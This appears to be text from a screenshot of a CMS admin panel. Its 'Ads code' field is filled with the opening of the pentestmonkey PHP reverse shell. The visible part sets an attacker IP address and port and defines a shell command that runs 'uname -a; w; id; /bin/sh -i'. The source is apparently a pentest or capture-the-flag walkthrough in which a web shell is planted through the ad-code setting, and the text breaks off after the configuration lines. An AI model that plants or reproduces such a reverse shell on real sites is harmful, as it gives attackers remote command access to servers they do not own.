 Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Ads name:
reverse
Ads code:
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.104.32';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//